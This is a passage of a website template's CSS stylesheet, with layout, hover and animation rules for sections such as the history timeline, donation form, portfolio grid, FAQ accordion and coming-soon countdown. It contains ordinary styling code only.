  margin-bottom: 15px;
}

.award-block-one .inner-box .overlay-content a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
}

.award-block-one .inner-box .overlay-content a i{
  margin-left: 8px;
  font-size: 12px;
  font-weight: 400;
}

.award-block-one .inner-box .overlay-content a:hover{

}

.award-section .image-layer{
  position: absolute;
  right: 0px;
  bottom: 0px;
}


/** feature-section **/

.feature-section{
  position: relative;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center;
}

.feature-section:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(255,255,255,1)50%, rgba(255,255,255,0.4) 100%);
  left: 0px;
  bottom: 0px;
  transition: all 500ms ease;
}

.feature-block-two .inner-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
}

.feature-block-two .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.feature-block-two .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.feature-block-two .inner-box:hover .image-box img{
  transform: scale(1.05);
}

.feature-block-two .inner-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  z-index: 1;
}

.feature-block-two .inner-box:hover .image-box::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

.feature-block-two .inner-box .lower-content{
  position: relative;
  padding-top: 30px;
}

.feature-block-two .inner-box .lower-content h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  padding: 21px 30px 0px 30px;
  margin-bottom: 22px;
}

.feature-block-two .inner-box .lower-content h4:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: 30px;
  top: 0px;
}

.feature-block-two .inner-box .lower-content h4:after{
  position: absolute;
  content: '';
  width: 50px;
  height: 4px;
  left: 38px;
  top: 0px;
}

.feature-block-two .inner-box .lower-content h4 a{
  display: inline-block;
  color: #252638;
}

.feature-block-two .inner-box .lower-content h4 a:hover{

}

.feature-block-two .inner-box .lower-content .icon-box{
  position: absolute;
  top: -30px;
  right: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  z-index: 1;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.feature-block-two .inner-box:hover .lower-content .icon-box{
  transform: scale(1,1);
}

.feature-block-two .inner-box .lower-content .light-icon{
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 90px;
  line-height: 90px;
  color: #e6e6ea;
}

.feature-block-two .inner-box .lower-content .btn-box{
  position: relative;
  padding: 16px 15px 17px 30px;
  background: #f5f5f6;
}

.feature-block-two .inner-box .lower-content .btn-box a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.feature-block-two .inner-box .lower-content .btn-box a i{
  margin-left: 8px;
  font-size: 14px;
  font-weight: 400;
}

.feature-block-two .inner-box .lower-content .btn-box a:hover{

}



/***

====================================================================
                        History-Page
====================================================================

***/

.history-section{
  position: relative;
  overflow: hidden;
}

.history-section .sec-title{
  padding-top: 103px;
}

.history-section .sec-title .title-shape{
  margin-bottom: 34px;
}

.history-section .inner-box .single-item{
  position: relative;
  margin-bottom: 80px;
  min-height: 340px;
  display: block;
  z-index: 1;
}

.history-section .inner-box .single-item:last-child{
  margin-bottom: 0px;
}

.history-section .inner-box .single-item:before{
  position: absolute;
  content: '';
  width: 8px;
  height: 8px;
  left: -44px;
  top: 8px;
  border-radius: 50%;
}

.history-section .inner-box .single-item:after{
  position: absolute;
  content: '';
  width: 24px;
  height: 24px;
  left: -52px;
  top: 0px;
  background: #ffffff;
  border: 1px solid #e6e6ea;
  border-radius: 50%;
  z-index: -1;
  transition: all 500ms ease;
}

.history-section .inner-box .single-item:hover:after{
  background: #f18c94;
  border-color: #f18c94;
  box-shadow: 0px 0px 0px 8px #f7bbc0;
}

.history-section .inner-box .single-item.style-one{
  padding-left: 420px;
}

.history-section .inner-box .single-item.style-two{
  padding-right: 420px;
}

.history-section .inner-box .single-item .image-box{
  position: absolute;
  top: 0px;
  width: 340px;
  height: 340px;
  border-radius: 50%;
}

.history-section .inner-box .single-item .image-box img{
  width: 100%;
  border-radius: 50%;
}

.history-section .inner-box .single-item.style-one .image-box{
  left: 0px;
}

.history-section .inner-box .single-item.style-two .image-box{
  right: 0px;
}

.history-section .inner-box{
  position: relative;
  padding: 110px 0px;
  padding-left: 10px;
}

.history-section .inner-box:before{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 1px;
  height: 100%;
  left: -30px;
  top: 0px;
}

.history-section .inner-box:after{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 1px;
  height: 100%;
  left: 50%;
  margin-left: 5px;
  top: 0px;
}

.history-section .inner-box .single-item span{
  position: relative;
  display: block;
  font-size: 100px;
  line-height: 75px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  margin-bottom: 29px;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #ededf0;
}

.history-section .inner-box .single-item.style-one span{
  text-align: right;
}

.history-section .inner-box .single-item.style-two span{
  text-align: left;
}

.history-section .inner-box .single-item h6{
  display: block;
  font-size: 14px;
  line-height: 26px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 0px;
}

.history-section .inner-box .single-item h4{
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 16px;
}

.history-section .inner-box .single-item.style-one .image-box:before{
  position: absolute;
  content: '';
  background: url(../images/icons/arrow-1.png);
  top: 0px;
  right: -100px;
  width: 194px;
  height: 56px;
  background-repeat: no-repeat;
}

.history-section .inner-box .single-item.style-two .image-box:before{
  position: absolute;
  content: '';
  background: url(../images/icons/arrow-2.png);
  top: 0px;
  left: -100px;
  width: 194px;
  height: 56px;
  background-repeat: no-repeat;
}

.history-section .image-layer{
  position: absolute;
  left: 0px;
  top: 0px;
}


/***

====================================================================
                        Service-Page
====================================================================

***/


/** about-style-four **/

.about-style-four{
  position: relative;
}

.content_block_6 .content-box{
  position: relative;
  display: block;
}

.content_block_6 .content-box .text{
  position: relative;
  margin-bottom: 26px;
}

.content_block_6 .content-box .left-column,
.content_block_6 .content-box .right-column{
  width: 50%;
}

.content_block_6 .content-box .left-column .single-item{
  position: relative;
  padding-left: 60px;
  padding-right: 15px;
  margin-bottom: 25px;
}

.content_block_6 .content-box .left-column .single-item:before{
  position: absolute;
  content: '';
  top: 7px;
  right: 15px;
  width: 1px;
  height: 40px;
  background: #e6e6ea;
}

.content_block_6 .content-box .left-column .single-item:last-child{
  margin-bottom: 0px;
}

.content_block_6 .content-box .left-column .single-item .icon-box{
  position: absolute;
  left: 0px;
  top: 7px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 22px;
  color: #ffffff;
  border-radius: 5px;
}

.content_block_6 .content-box .left-column .single-item h6{
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 700;
  text-transform: uppercase;
  color: #696b7e;
  margin-bottom: 1px;
}

.content_block_6 .content-box .left-column .single-item h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}

.content_block_6 .content-box .right-column .text{
  position: relative;
  display: block;
  padding-left: 15px;
  margin-bottom: 28px;
}

.content_block_6 .content-box .right-column .text:last-child{
  margin-bottom: 0px;
}

.content_block_6 .content-box .sec-title{
  margin-bottom: 34px;
}

.content_block_6 .content-box .inner-box{
  position: relative;
  display: block;
  margin-bottom: 42px;
}

.content_block_6 .content-box .btn-box a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  padding: 14px 38px;
  border: 2px solid #e6e6ea;
  border-radius: 5px;
}

.content_block_6 .content-box .btn-box a:hover{
  color: #ffffff;
}

.content_block_7 .content-box{
  position: relative;
  display: block;
  border-radius: 5px;
  overflow: hidden;
  padding-left: 285px;
  min-height: 522px;
  margin-top: 7px;
}

.content_block_7 .content-box .left-column{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 285px;
  padding: 55px 30px 42px 30px;
}

.content_block_7 .content-box .left-column .inner{
  padding-bottom: 46px;
  margin-bottom: 33px;
  border-bottom: 1px solid rgba(255,255,255,0.2);
}

.content_block_7 .content-box .left-column .inner .icon-box{
  position: relative;
  display: inline-block;
  font-size: 80px;
  line-height: 80px;
  color: #ffffff;
  margin-bottom: 22px;
}

.content_block_7 .content-box .inner h6{
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 1px;
}

.content_block_7 .content-box .inner h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 400;
}

.content_block_7 .content-box .left-column .list li{
  position: relative;
  display: block;
  font-size: 16px;
  color: #ffffff;
  padding-left: 22px;
  margin-bottom: 14px;
}

.content_block_7 .content-box .left-column .list li:last-child{
  margin-bottom: 0px;
}

.content_block_7 .content-box .left-column .list li:before{
  position: absolute;
  content: "\f00c";
  font-size: 14px;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 700;
  left: 0px;
  top: 0px;
}

.content_block_7 .content-box .right-column .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.content_block_7 .content-box .right-column .image-box img{
  width: 100%;
}

.content_block_7 .content-box .right-column .image-box a{
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 30px;
  color: #ffffff;
  border-radius: 4px 0px 0px 0px;
  background: #252638;
}

.content_block_7 .content-box .right-column .image-box a:hover{

}

.content_block_7 .content-box .right-column .inner{
  position: relative;
  display: block;
  background: #252638;
  padding: 55px 30px 48px 30px;
}

.content_block_7 .content-box .right-column .inner .icon-box{
  position: relative;
  display: inline-block;
  font-size: 80px;
  line-height: 80px;
  margin-bottom: 21px;
}

.service-style-two .owl-nav{
  position: absolute;
  left: 0px;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}

.service-style-two .owl-nav .owl-prev,
.service-style-two .owl-nav .owl-next{
  position: absolute;
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  background: #ffffff;
  font-size: 30px;
  color: #8e91a2;
  font-weight: 400;
  border-radius: 5px;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
  transition: all 500ms ease;
}

.service-style-two .owl-nav .owl-prev{
  left: -28px;
}

.service-style-two .owl-nav .owl-next{
  right: -28px;
}

.service-style-two .owl-nav .owl-prev:hover,
.service-style-two .owl-nav .owl-next:hover{
  color: #ffffff;
}


/** faq-section **/

.faq-section{
  position: relative;
}

.content_block_8 .content-box{
  position: relative;
  display: block;
}

.content_block_8 .content-box .text p{
  margin-bottom: 25px;
}

.content_block_8 .content-box .text a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.content_block_8 .content-box .text a i{
  margin-left: 8px;
  font-size: 12px;
  font-weight: 400;
}

.content_block_8 .content-box .text a:hover{

}

.content_block_8 .content-box .sec-title{
  margin-bottom: 33px;
}

.faq-section .accordion-box .block{
  border: 1px solid #e6e6ea;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 5%);
  margin-bottom: 20px;
  transition: all 500ms ease;
}

.faq-section .accordion-box .block:last-child{
  margin-bottom: 0px;
}

.faq-section .accordion-box .block.active-block{
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
}

.faq-section .accordion-box .block .acc-btn h5{
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  padding-left: 100px;
}

.faq-section .accordion-box .block .acc-btn h5 span{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 70px;
  font-size: 20px;
  color: #8e91a2;
  text-align: center;
  transition: all 500ms ease;
}

.faq-section .accordion-box .block .acc-btn.active h5 span{

}

.faq-section .accordion-box .block .acc-btn:before{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 1px;
  height: 100%;
  left: 70px;
  top: 0px;
}

.faq-section .accordion-box .block .acc-btn:after{
  position: absolute;
  content: '';
  background: #e6e6ea;
  width: 1px;
  height: 100%;
  right: 70px;
  top: 0px;
}

.faq-section .accordion-box .block .acc-content{
  border-top: 1px solid #e6e6ea;
  padding: 33px 30px 32px 30px;
}

.faq-section .accordion-box .block .acc-btn{
  padding: 20px 100px 20px 0px;
}

.faq-section .accordion-box .block .acc-btn .icon-outer{
  right: 0px;
  width: 70px;
  text-align: center;
}

.faq-section .accordion-box .block .acc-btn.active .icon-outer:after{
  content: "\f00d";
}


.solutions-section.alternat-2{
  position: relative;
}

.solutions-section.alternat-2:before{
  position: absolute;
  content: '';
  background: #252638;
  width: 100%;
  height: 362px;
  left: 0px;
  top: 0px;
}

.solutions-section.alternat-2 .lower-box .bg-layer:before{
  background: #252638;
  opacity: 0.9;
}

.solutions-section.alternat-2 .lower-box .text h3{
  color: #ffffff;
}

.solutions-section.alternat-2 .lower-box .text p{
  color: #8e91a2;
}


/** donation-section **/

.donation-section{
  position: relative;
}

.tabs-box .tab{
  position:relative;
  display:none;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.tabs-box .tab.active-tab{
  display:block;
}

.tabs-box .tab{
  transform:scale(0.9,0.9) translateY(0px);
}

.tabs-box .tab.active-tab{
  transform:scale(1) translateY(0px);
}

.content_block_9 .content-box{
  position: relative;
  display: block;
  background: #ffffff;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
}

.content_block_9 .content-box .image-box{
  position: relative;
  display: block;
  margin-right: 10px;
}

.content_block_9 .content-box .image-box:before{
  position: absolute;
  content: '';
  background: #000000;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  opacity: 0.1;
}

.content_block_9 .content-box .image-box img{
  width: 100%;
}

.donation-box{
  position: relative;
  display: block;
  padding: 40px 40px 40px 0px;
}

.donation-box .tab-btn-box{
  position: relative;
  margin-bottom: 33px;
}

.donation-box .tab-btns{
  position: relative;
  display: block;
  background: #f5f5f6;
  padding: 3px;
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 5%);
}

.donation-box .tab-btns li{
  position: relative;
  display: inline-block;
  width: 50%;
  float: left;
  text-align: center;
  background: transparent;
  padding: 13px 15px;
  font-size: 18px;
  line-height: 28px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  border-radius: 5px;
  cursor: pointer;
  transition: all 500ms ease;
}

.donation-box .tab-btns li.active-btn{
  background: #ffffff;
}

.donation-box .donation-form .form-group{
  position: relative;
  margin-bottom: 23px;
}

.donation-box .donation-form .form-group:last-child{
  margin-bottom: 0px;
}

.donation-box .donation-form .form-group label{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 500;
  margin-bottom: 12px;
}

.donation-box .donation-form .form-group .select-box{
  min-height: 58px;
}

.donation-box .donation-form .form-group input[type='text']{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e3e3e3;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  border-radius: 5px;
}

.donation-box .donation-form .form-group button{
  width: 100%;
  margin-top: 7px;
}

.content_block_10 .content-box{
  position: relative;
  display: block;
  background: #252638;
  border-radius: 5px;
  overflow: hidden;
  padding: 33px 30px 44px 30px;
}

.content_block_10 .content-box .text{
  position: relative;
  display: block;
  margin-bottom: 26px;
}

.content_block_10 .content-box .text h3{
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 9px;
}

.content_block_10 .content-box .text p{
  color: rgba(255,255,255,0.6);
}

.content_block_10 .content-box .join-form .form-group{
  position: relative;
  display: block;
  margin-bottom: 23px;
}

.content_block_10 .content-box .join-form .form-group:last-child{
  margin-bottom: 0px;
  padding-top: 10px;
}

.content_block_10 .content-box .join-form .form-group label{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #fff;
  font-weight: 500;
  margin-bottom: 12px;
}

.content_block_10 .content-box .join-form .form-group input[type='text'],
.content_block_10 .content-box .join-form .form-group input[type='email']{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 5px;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 400;
  font-family: 'Merriweather Sans', sans-serif;
  color: rgba(255,255,255,0.6);
  background: transparent;
  transition: all 500ms ease;
}

.content_block_10 .content-box .join-form .form-group input::-webkit-input-placeholder{
  color: rgba(255,255,255,0.6)
}

.content_block_10 .content-box .join-form .form-group input:focus{

}

.content_block_10 .content-box .join-form .form-group button{
  width: 100%;
  display: block;
}

.content_block_10 .content-box .join-form .form-group button:before{
  background: #ffffff;
}

.content_block_10 .content-box .join-form .form-group button:hover{

}

.content_block_10 .content-box .image-layer{
  position: absolute;
  left: 0px;
  top: 50%;
  transform: translateY(-50%);
}


/***

====================================================================
                        Portfolio-Page
====================================================================

***/


.sortable-masonry .filters{
  position: relative;
  display: block;
  margin-bottom: 44px;
}

.sortable-masonry .filters .filter-btns li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #252638;
  margin: 0px 20px;
  cursor: pointer;
  transition: all 500ms ease;
}

.sortable-masonry .filters .filter-btns li.active{

}

.portfolio-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
  text-align: center;
  margin-bottom: 30px;
}

.portfolio-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  background: #252638;
  border-radius: 5px;
}

.portfolio-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.portfolio-block-one .inner-box:hover .image-box img{
  opacity: 0.1;
  transform: scale(1.05);
}

.portfolio-block-one .inner-box .content-box{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.portfolio-block-one .inner-box .content-box .link{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
}

.portfolio-block-one .inner-box .content-box .link a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #ffffff;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  box-shadow: 0px 0px 0px 10px rgba(228,30,47,0.5);
  transform: scale(0,0);
}

.portfolio-block-one .inner-box:hover .content-box .link a{
  transform: scale(1,1);
}

.portfolio-block-one .inner-box .content-box .text{
  position: absolute;
  left: 0px;
  bottom: 22px;
  width: 100%;
  padding: 0px 15px;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.portfolio-block-one .inner-box:hover .content-box .text{
  bottom: 32px;
  opacity: 1;
  visibility: visible;
}

.portfolio-block-one .inner-box .content-box .text p{
  display: block;
  margin-bottom: 0px;
}

.portfolio-block-one .inner-box .content-box .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.portfolio-block-one .inner-box .content-box .text h4 a{
  display: inline-block;
  color: #ffffff;
}

.portfolio-block-one .inner-box .content-box .text h4 a:hover{

}

.sortable-masonry .more-btn{
  position: relative;
  display: block;
  margin-top: 20px;
}

.portfolio-section .sec-title{
  margin-bottom: 34px;
}

.portfolio-block-two .inner-box{
  position: relative;
  display: block;
  margin-bottom: 32px;
}

.portfolio-block-two .inner-box .lower-content{
  position: relative;
  padding-top: 12px;
}

.portfolio-block-two .inner-box .lower-content h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  transition: all 500ms ease;
}

.portfolio-block-two .inner-box:hover .lower-content h4{
  opacity: 0;
  transform: scale(0,0);
}

.portfolio-block-two .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  background: #252638;
  border-radius: 5px;
}

.portfolio-block-two .inner-box .image-box img{
  width: 100%;
  border-radius: 5px;
  transition: all 500ms ease;
}

.portfolio-block-two .inner-box:hover .image-box img{
  opacity: 0.1;
  transform: scale(1.05);
}

.portfolio-block-two .inner-box .overlay-content{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.portfolio-block-two .inner-box .overlay-content .link{
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 7px;
}

.portfolio-block-two .inner-box .overlay-content .link a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #ffffff;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  border-radius: 50%;
  transform: scale(0,0);
}

.portfolio-block-two .inner-box:hover .overlay-content .link a{
  transform: scale(1,1);
}

.portfolio-block-two .inner-box .overlay-content .link a:before{
  position: absolute;
  content: '';
  width: 90px;
  height: 90px;
  left: -10px;
  top: -10px;
  background: rgba(228,30,47,0.5);
  border-radius: 50%;
  z-index: -1;
  clip-path: polygon(0% 0%, 100% 0%, 100% 50%, 0% 50%, 0% 0%);
}

.portfolio-block-two .inner-box .overlay-content .text{
  position: absolute;
  left: 50%;
  top: 40%;
  transform: translate(-50%,-50%);
  width: 100%;
  padding: 0px 15px;
  opacity: 0;
  visibility: hidden;
  transition: all 500ms ease;
}

.portfolio-block-two .inner-box:hover .overlay-content .text{
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.portfolio-block-two .inner-box .overlay-content .text p{
  display: block;
  margin-bottom: 0px;
}

.portfolio-block-two .inner-box .overlay-content .text h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
}

.portfolio-block-two .inner-box .overlay-content .text h4 a{
  display: inline-block;
  color: #ffffff;
}

.portfolio-block-two .inner-box .overlay-content .text h4 a:hover{

}

.portfolio-section .pagination-wrapper{
  position: relative;
  display: block;
  margin-top: 10px;
}

.portfolio-section.portfolio-3 .portfolio-block-two .inner-box{
  margin-bottom: 30px;
}


/***

====================================================================
                        Faq-Page
====================================================================

***/

.faq-page-section{
  position: relative;
}

.faq-sidebar{
  position: relative;
  display: block;
  background: #f5f5f6;
  padding: 0px 30px;
  border-radius: 5px;
}

.faq-sidebar .single-item{
  position: relative;
  display: block;
  padding: 30px 0px 24px 0px;
  border-bottom: 1px solid #e0e0ea;
}

.faq-sidebar .single-item:last-child{
  border-bottom: none;
}

.faq-sidebar .single-item span{
  position: absolute;
  top: 30px;
  right: 0px;
  width: 65px;
  height: 65px;
  line-height: 65px;
  background: #ffffff;
  border: 2px solid #ffffff;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  font-family: 'DM Sans', sans-serif;
  color: #8e91a2;
  font-weight: 700;
  transition: all 500ms ease;
}

.faq-sidebar .single-item:hover span{

}

.faq-sidebar .single-item .icon-box{
  position: relative;
  display: inline-block;
  font-size: 50px;
  line-height: 50px;
  color: #8e91a2;
  margin-bottom: 20px;
  transition: all 500ms ease;
}

.faq-sidebar .single-item:hover .icon-box{

}

.faq-sidebar .single-item h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 1px;
}

.faq-sidebar .single-item p{
  margin-bottom: 15px;
}

.faq-sidebar .single-item a{
  display: inline-block;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  line-height: 26px;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
}

.faq-sidebar .single-item a i{
  margin-left: 5px;
  font-size: 12px;
  font-weight: 400;
}

.faq-sidebar .single-item a:hover{

}

.faq-page-section .accordion-box{
  position: relative;
  margin-bottom: 71px;
}

.faq-page-section .form-inner .text{
  position: relative;
  display: block;
  margin-bottom: 33px;
}

.faq-page-section .form-inner .text h3{
  display: block;
  font-size: 30px;
  line-height: 40px;
  font-weight: 700;
  margin-bottom: 4px;
}

.faq-page-section .form-inner .question-form .form-group{
  position: relative;
  margin-bottom: 30px;
}

.faq-page-section .form-inner .question-form .form-group input[type='text'],
.faq-page-section .form-inner .question-form .form-group input[type='email'],
.faq-page-section .form-inner .question-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  border: 1px solid #e6e6ea;
  border-radius: 5px;
  font-size: 16px;
  color: #696b7e;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.faq-page-section .form-inner .question-form .form-group textarea{
  resize: none;
  height: 234px;
}

.faq-page-section .form-inner .question-form .form-group .select-box{
  min-height: 58px;
}

.faq-page-section .form-inner .question-form .form-group.message-btn{
  margin: 0px;
}

.faq-page-section .form-inner .question-form .form-group button{
  display: block;
  width: 100%;
}

.faq-page-section .form-inner .question-form .form-group input:focus,
.faq-page-section .form-inner .question-form .form-group textarea:focus{

}

@keyframes slide{
  from { background-position: 0 0; }
    to { background-position: 1920px 0; }
}

@-webkit-keyframes slide{
  from { background-position: 0 0; }
    to { background-position: 1920px 0; }
}


/** coming-soon **/

.coming-soon{
  position: relative;
  width: 100%;
  padding-bottom: 110px;
}

.coming-soon .bg-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-repeat: repeat-x;
  background-size: cover;
  animation: slide 60s linear infinite;
  -webkit-animation: slide 60s linear infinite;
}

.coming-soon .timer{
  position: relative;
  text-align: center;
  margin-bottom: 33px;
}

.coming-soon .cs-countdown .count-col{
  position: relative;
  display: inline-block;
  text-align: center;
  padding: 0px 50px;
}

.coming-soon .cs-countdown .count-col:before{
  position: absolute;
  content: '';
  background: #8e91a2;
  width: 10px;
  height: 10px;
  top: 16px;
  right: 0px;
}

.coming-soon .cs-countdown .count-col:after{
  position: absolute;
  content: '';
  background: #8e91a2;
  width: 10px;
  height: 10px;
  bottom: 50px;
  right: 0px;
}

.coming-soon .cs-countdown .count-col:last-child:before,
.coming-soon .cs-countdown .count-col:last-child:after{
  display: none;
}

.coming-soon .cs-countdown .count-col span{
  position: relative;
  display: block;
  font-size: 72px;
  color: #252638;
  line-height: 70px;
  font-family: 'DM Sans', sans-serif;
  font-weight: 700;
  text-align: center;
  margin-bottom: 12px;
}

.coming-soon .cs-countdown .count-col h6{
  position: relative;
  font-size: 16px;
  color: #696b7e;
  font-weight: 400;
  text-transform: capitalize;
  font-family: "Merriweather Sans", sans-serif;
}

.coming-soon .upper-box{
  position: relative;
  padding: 50px 50px 0px 50px;
}

.coming-soon .content-box h3{
  display: block;
  font-size: 48px;
  line-height: 60px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 1px;
}

.coming-soon .content-box h2{
  display: block;
  font-size: 80px;
  line-height: 90px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 6px;
}

.coming-soon .content-box p{
  display: block;
  margin-bottom: 37px;
}

.coming-soon .content-box .theme-btn{
  padding: 16.5px 45px;
}


/** subscribe-section **/

.subscribe-section{
  position: relative;
  padding: 45px 0px 40px 0px;
}

.subscribe-section .text h3{
  display: block;
  font-size: 30px;
  line-height: 40px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 0px;
}

.subscribe-section .text p{
  color: #ffffff;
}

.subscribe-section .subscribe-form .form-group{
  position: relative;
  margin: 0px;
  padding-right: 160px;
  border-radius: 5px;
  overflow: hidden;
}

.subscribe-section .subscribe-form .form-group input[type='email']{
  position: relative;
  display: block;
  width: 100%;
  height: 58px;
  background: #ffffff;
  font-size: 16px;
  color: #616373;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.subscribe-section .subscribe-form .form-group button{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 160px;
  height: 58px;
  line-height: 58px;
  font-size: 14px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  background: #252638;
  cursor: pointer;
  transition: all 500ms ease;
}

.main-header.style-one .header-lower{
  box-shadow: 0px 10px 10px 0px rgb(0 0 0 / 4%);
}



/***

====================================================================
                        Error-Page
====================================================================

***/

.error-section{
  position: relative;
  padding: 100px 0px 110px 0px;
}

.error-section .inner-box .image-box{
  position: relative;
  margin-bottom: 29px;
}

.error-section .inner-box h2{
  display: block;
  font-size: 40px;
  line-height: 50px;
  font-weight: 700;
  margin-bottom: 12px;
}

.error-section .inner-box p{
  display: block;
  margin-bottom: 33px;
}


/***

====================================================================
                        Department-Page
====================================================================

***/


/** about-department **/

.about-department{
  position: relative;
}

.content_block_11 .content-box{
  position: relative;
  display: block;
  border-radius: 5px;
  background: #252638;
  padding: 53px 50px 60px 60px;
}

.content_block_11 .content-box .sec-title{
  margin-bottom: 36px;
}

.content_block_11 .content-box .text{
  position: relative;
  display: block;
  margin-bottom: 33px;
}

.content_block_11 .content-box .text p{
  color: #8e91a2;
}

.content_block_11 .content-box .inner-box .btn-box{
  position: relative;
  margin-right: 20px;
}

.content_block_11 .content-box .inner-box .btn-box a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 26px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 14px 38px;
  text-align: center;
